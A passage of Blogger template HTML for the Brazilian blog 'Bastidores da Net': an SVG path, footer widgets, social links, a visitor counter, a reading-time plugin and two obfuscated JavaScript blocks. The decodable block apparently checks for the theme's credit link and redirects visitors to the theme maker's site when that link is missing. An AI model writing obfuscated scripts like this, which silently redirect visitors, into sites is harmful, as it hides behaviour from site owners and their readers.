<path d='M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2 c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6 c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8 c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6 c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5 c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1 c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3 c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5 c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1 c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22 c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0 c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6 c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8 c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2 c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8 c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8 c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7 c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8 c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9 c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6 c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9 c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6 c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1 c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3 l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5 c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1 c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0 l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6 c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2 l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0 c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3 c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2 c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2 l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1 c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6 c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8 c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1 c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16 c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1 C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6 L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5 c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3 c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>BDN</h2>
<div class='widget-content'>
<span style="color:#ffffff;">O que a Grande Mídia te esconde, nós te revelamos. Os Bastidores da NET e das Notícias estão aqui. </span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Image' data-version='1' id='Image2'>
<h2>Nosso compromisso é com a verdade para você</h2>
<div class='widget-content'>
<img alt='Nosso compromisso é com a verdade para você' height='84' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaFYxppSKIk2HzvxtUX_W5AyNnfE9Mngk-03hVVV6TvEKSHIVrYGZv0k5hRrKOTAxgq6nA9WC7velJfOEWzrsWA4aIvUMXbFhyhgPIDfF3-HvKQCM1TNTavpKxQEY2ZBMWdKWTI7oVh4M/s150/baixados-removebg-preview.png' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>visitas</h2>
<div class='widget-content'>
<script id="_wau453">var _wau = _wau || []; _wau.push(["dynamic", "4jd5ms6kcu", "453", "f1c232ffffff", "small"]);</script><script async="async" src="//waust.at/d.js" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Twitter' href='https://twitter.com/bastidoresdanet' target='_blank' title='Twitter'></a></li>
<li><a class='Facebook' href='https://www.facebook.com/BastidoresDaNet/' target='_blank' title='Facebook'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/channel/UCxR6-pN7yK8jOAJAx2-DBvA' target='_blank' title='Youtube'></a></li>
<li><a class='Telegram' href='https://t.me/BastidoresDanet' target='_blank' title='Telegram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a> | Editado por BDN <a href='https://www.bastidoresdanet.com/' rel='dofollow' target='_blank'>&#169;Bastidores da Net 2025</a>
</div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);
var _0xcc8a=["\x24\x28\x27\x2E\x63\x27\x29\x2E\x6A\x28\x36\x28\x29\x7B\x24\x28\x30\x29\x2E\x33\x28\x7B\x71\x3A\x24\x28\x30\x29\x2E\x64\x28\x27\x2E\x68\x27\x29\x2C\x6F\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x72\x27\x29\x2C\x73\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x74\x27\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x63\x27\x29\x2E\x33\x28\x29\x3B\x35\x2E\x66\x3D\x36\x28\x29\x7B\x67\x20\x65\x3D\x69\x2E\x42\x28\x22\x6B\x22\x29\x3B\x6C\x28\x65\x3D\x3D\x6D\x29\x7B\x35\x2E\x6E\x2E\x32\x3D\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x7D\x65\x2E\x31\x28\x22\x32\x22\x2C\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x29\x3B\x65\x2E\x31\x28\x22\x75\x22\x2C\x22\x76\x22\x29\x3B\x65\x2E\x31\x28\x22\x77\x22\x2C\x22\x78\x20\x79\x20\x7A\x22\x29\x3B\x65\x2E\x41\x3D\x22\x70\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x74\x68\x69\x73\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x68\x72\x65\x66\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x7C\x64\x61\x74\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x61\x74\x74\x72\x7C\x68\x74\x74\x70\x7C\x77\x77\x77\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x63\x6F\x6D\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x76\x61\x72\x7C\x65\x74\x61\x7